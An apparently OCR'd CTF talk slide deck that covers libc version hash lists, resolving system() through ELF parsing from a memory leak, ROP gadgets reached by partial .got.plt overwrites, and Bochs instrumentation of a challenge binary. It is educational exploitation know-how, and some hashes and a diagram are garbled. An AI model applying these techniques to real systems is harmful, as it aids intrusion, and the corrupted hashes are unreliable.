libc-2.17.so 03e342dfabf4d4669ac70df2c94a9fc5 libc-2.17.so 06a6d23ab1a8a881d0264de258cfe2b8 libc-2.17.so 15e31a26f17fada264adefd269a8a389 libc-2.17.so 175ce77c05f89f38ad236c2b7b749268 libc-2.17.so 2031d0c7945cb4675031293eb3bd9aa6 libc-2.17.so 207e0281f7c311fe54a77f7dcce9939f libc-2.17.so 266222a626572c626a2c605828648f89 libc-2.17.so 29460884d3d5f7dbd30f7293bcc4d736 libc-2.17.so 45be45152ad28841ddabc5c875f8e6e4 libc-2.17.so 47b4e38cb3c4bce477e52368c50972c8 libc-2.17.so 4bf111d53502965a0576860e893aa477 libc-2.17.so 562a6b5ff54d1c5fe08a2bbaf98412c8 libc-2.17.so 667e7999be34e6550a040d7a059f61df libc-2.17.so 6a8530093cf361c5d9a1b5f7e10fea37 libc-2.17.so 6c6c317dcccbe42ffd44c303deb51a79

*just Ubuntu*

libc-2.17.so 71a5f5e08f12baad0bce9d2ed83eaec libc-2.17.so 73e33a391523d02ac151dd3d6798fa92 libc-2.17.so 8ad4b85216a1bd939dbca480302744eb libc-2.17.so 90f3b21fec1cb04a779a56e7323cc6a libc-2.17.so 9ca87f8ba6a4a24fe90fed78964b89c libc-2.17.so a760f28330d4b3ffbbf56d4eef788736 libc-2.17.so a903f0658d589710ad1fb8895d08b7fa libc-2.17.so acd10fdaee9bb45c27625b7131251164 libc-2.17.so af7c40da33c685d67cdb166bd6ab7ac libc-2.17.so b6fc8b0c955a2790a607ac93e5f9384c libc-2.17.so c34c93dd82850f5f9db2e7e0ebbb40b libc-2.17.so cd976b0754b200e2d8c615074af37d5 libc-2.17.so ced6e41643de7f81a88a18dce2c526e libc-2.17.so d10d761ab6c4112cfefa47b454a764ed libc-2.17.so d6db448bb91b04082f10c94c0c6f6e4 libc-2.17.so e52583eb9f077bb36eb68fdf4ba292f5 libc-2.17.so ed57568e9a5b89417da4d132aa61097 libc-2.17.so f39d95b36bc3bd7e1f5fdd143510e71 libc-2.17.so f41971687ef6d5a53cabbf2dc5209dae libc-2.17.so f9a3c035caa7c8511e827eed507625d( libc-2.17.so fadad9b9bf018a42483c0bc0cfb17d9l libc-2.18.so 013f7c8aa43e931775887be7fe48136 libc-2.18.so 05f2d8c584e096fb6746502db4167650 libc-2.18.so 070aadb2ce5fe1fe01b7931f14846899 libc-2.18.so 0f45084f66071c1e2251a3709d01591c libc-2.18.so 42b17f11e39fcee73bcac8542e31829 libc-2.18.so 53d3f30cc6ee4f254ec282ff7590d00 libc-2.18.so 77a2c163749ec6aba0fcec572625dc05 libc-2.18.so 8d7702337d65b2f14bc3729d07d069fb libc-2.18.so 8e8aeb4a02df3fb23f2d7b7430e1433 libc-2.18.so 970cf596ba8bb568534583ba54285040 libc-2.18.so ae266965f3acbab33d833b4d3ef4bfe libc-2.18.so bb4561afc3cc3eefd12352005cf67762 libc-2.18.so ee7af70db6b0151ccdec868a3ceaa82d libc-2.18.so f9fb057d68e913692af13bd4d28f1e51

libc-2.17.so 701266be1ace52033c234428f47dd09

# **There's another way, too**

- If we happen to not have the particular libc in our database, we're screwed.
	- might be a very old OS version or uncommon distribution.
- In order to address this, we have a more universal solution.

Given a leak\_memory(address, length) function in Python, a resolve\_system.py script traverses the ELF structure and dynamically resolves the system() address.

# **ELF parsing is not so difficult**

ELE<sup>101</sup> a Linux executable walk-through ANGE ALBERTIN **EXEKCINE DIPE** ASCEIVING reuns. VALUES **EXPLANATION**  $1 - \frac{1}{\frac{1}{n} + \frac{1}{n}}$ **DISSECTED FILE** CONTANT SCINTUM .<br>The art are as you are an interest we we do you are as you . This **IN WORLDWG M 98 81 88** ELF HEADER e iberty<br>e ibers i686<br>-S./simple.elf<br>Mello Morld! PROGRAM HEADER TABLE  $2<sub>1</sub>$ THE STORYT SIGLE IN LOASE FEST WER FROUDERDO<br>KTIA, ADRIS WER FROU<br>HISOL ADRIS WER FROU<br>US INTER **HEADER®** i janë<br>pjitjest MASS X86 ASSEMBLY EQUVA ENTICIONS  $3\frac{m}{m}\frac{m}{m}$  $\begin{array}{cccccc}\n\text{CODE} & \text{CODE} & \$ **SECTIONS** SIMPLE.ELF -prisonalis autovart, andor, instruito autovario 84 de de de l'11 89 88 di de de de 99 80 81 81 82 93 DATA  $\begin{array}{l} \mbox{m} \left( \begin{array}{l} 0 \\ 0 \end{array} \right) \, , \, \, \Gamma^{(1)} \, , \\ \mbox{m} \left( \begin{array}{l} 0 \\ 0 \end{array} \right) \, , \, \, \Gamma^{(2)} \, , \, \\ \mbox{m} \left( \begin{array}{l} 0 \\ 0 \end{array} \right) \, , \, \, \Gamma^{(3)} \, , \, \, \end{array}$  $\rightarrow$ SECTIONS NAMES crewic **WAS READ OF OUR PERSON REMOVED AND RELEASED HEADER** 00 20 21 23 43 73 74 75 74 63 63 66 76 76 65 76 76 11 ... statute tab. . text SECTONNAIRES Shrtrtab tort rodata SECTION HEADER TABLE SETTING ASE TANK  $n$  of  $\mathbb{R}^n$  . specific parafric affi-tion to with the shorter mother can be become root control. **LOADING PROCESS 1HEADER** 2 MAPPING 3 EXECUTION **TRIVIA** THE ELF HEADER IS PARSED THE FILE IS MAPPED IN MEMORY ENTRY IS CALLED THE ELF WAS FIRST SPECIFIED BY U.S. L. THE PROGRAM HEADER IS PARSED ACCORDING TO ITS SEGMENT(S) SYSCALLS" ARE ACCESSED VIA: FOR UNIX SYSTEM V. IN 1990 (SECTIONS ARE NOT USED) - SYSCALL NUMBER IN THE EAX REGISTER - CALLING INTERRUPT 0X80 THE ELE IS USED AMONG OTHERS IN - LINUX, ANDROID, "BSD, SOLARIS, BEOS - PSP, PLAYSTATION 2-4, DREAMCAST, GAMECUBE, WII LOAD Boone - VARIOUS OSES MADE BY SAMSUNG, ERICSSON, NOKIA, - MICROCONTROLLERS FROM ATMEL TEXAS INSTRUMENTS  $\Box \Rightarrow \circ$ VERSION 10 @ <sup>@</sup>

*by Ange Albertini*

## **Other teams do it, as well**

 $\epsilon$ 

#### Quote from an Eindbazen blog post on the harry\_potter task:

*Now this is enough to build a generic leak function. I plugged this into our trusty library that can use a memory leak to resolve libc symbols, and used that to find the address of system.*

# **ROP gadgets near .got.plt imports**

- Exploitation environment assumptions:
	- PIE disabled for target executable.
	- ASLR enabled for libc.
	- No information leak available.
	- Stack-based buffer overflow, requires ROP to exploit.
	- libc version known (e.g. libc.so provided by organizers).
	- No useful ROP gadgets inside of the target executable.

# **Where do we find more gadgets?**

• We can look for gadgets in the neighborhood of libc functions.



# **ROP gadgets near imports**

- 1-byte partial .got.plt overwrite  $\rightarrow$  we can use 255 bytes *around* the imported function reliably.
- 2-byte partial .got.plt overwrite  $\rightarrow$  we can use 65536 bytes *around* the imported function, but must brute-force 4 bits of ASLR:



# **Patching vs instrumentation**

- Suppose you want to modify the behavior of an executable.
- Binary patching is a powerful tool, however...
	- what if the number and/or quality of integrity checks performed by the program outweights the benefits the patching?
- Sometimes it would be nice to just "be the CPU" and change

the semantics of a chosen instruction.

● or just monitor execution in a 100% non-invasive way.

## **Instrumentation can help us**

- Typical user-mode instrumentation frameworks such as Intel Pin or DynamoRIO can be of much help.
	- <http://eindbazen.net/2013/04/pctf-2013-hypercomputer-1-bin-100/>
- You can also instrument whole operating systems.  $\odot$





- The task was a 64-bit ELF binary and it annoyed us, because:
	- it was programmed to perform 10000000000000 (ten trillion) iterations of expensive SSE4.2 operations.
	- it calculated a hash of the process memory (including state of global variables etc) to include in the final result.
	- it included the numeric values of open64() return in the final result computation.

- We decided to run the binary inside of a Ubuntu emulated inside of the Bochs X86/64 open-source emulator.
- In order to alter the behavior of some instructions and monitor program state, we wrote a few lines of Bochs instrumentation.

```
if (RAX == 10000000000000LL) {
  RAX = 2;
   fprintf(stderr,
           "[sigint_0x90] {%u} Special RAX found and adjusted at RIP=%llx, %u\n",
            time(NULL), RIP, ++adjustements);
   fflush(stderr);
} else if (RIP == 0x402669 && (RBX & 0xffffffff00000000LL)) {
  fprintf(stderr, "[sigint 0x90] {%u} Hash value: %llx\n", time(NULL), RBX);
   fflush(stderr);
} else if (RIP == 0x4026e9 && RAX == RBX && RAX < 0x10000) {
  fprintf(stderr, "[sigint_0x90] \{\%u\} open64() fd: \{31x\n\, time(NULL), RAX);
   fflush(stderr);
}
```
## **It worked!**



*Bochs log console*

## **It worked!**

```
وأنكراهم
Bochs for Windows - Display
                   USER Gel PAS BASIC THE Reset surrou Power
                                          Reset susreno Power
 圛
Ubuntu 13.04 ubuntu tty1
ubuntu login: test
Password:
Last login: Fri Jul 12 12:15:17 CEST 2013 on tty1
Welcome to Ubuntu 13.04 (GNU/Linux 3.8.0-23-generic x86_64)
 * Documentation: https://help.ubuntu.com/
 System information as of Fri Jul 12 12:41:37 CEST 2013
  System load: 0.21
                                    Memory usage: 4%
                                                                          74
                                                        Processes:
 Usage of \angle: 14.8% of 14.53GB Swap usage:
                                                   0 \timesUsers logged in: 0
  Graph this data and manage this system at https://landscape.canonical.com/
 packages can be updated.
 updates are security updates.
test@ubuntu:~$ cd sigint
test@ubuntu:~⁄siqintŠ ls
 )x90.run xor.bin
cest@ubuntu: /sigint$ ./0x90.run
sigint_mcHamm3R||s
tooteubuntu:"/sigint$
CTRL + 3rd button enables mouse
                         IPS: 500,000M NUM CAPS SCRL HD:0-M
```
## **Conclusions**

- CTFs are really fun.
- CTFs are educational.
- CTFs are diverse and require broad knowledge of security and IT subjects.
- Whatever works, works. There are no "good" or "bad" ways to solve tasks.

# Questions?





[@j00ru](http://twitter.com/j00ru)

<http://j00ru.vexillium.org/>

[j00ru.vx@gmail.com](mailto:j00ru.vx@gmail.com)

#### [@gynvael](http://twitter.com/gynvael)

[http://gynvael.coldwind.pl/](http://j00ru.vexillium.org/)

[gynvael@coldwind.pl](mailto:gynvael@coldwind.pl)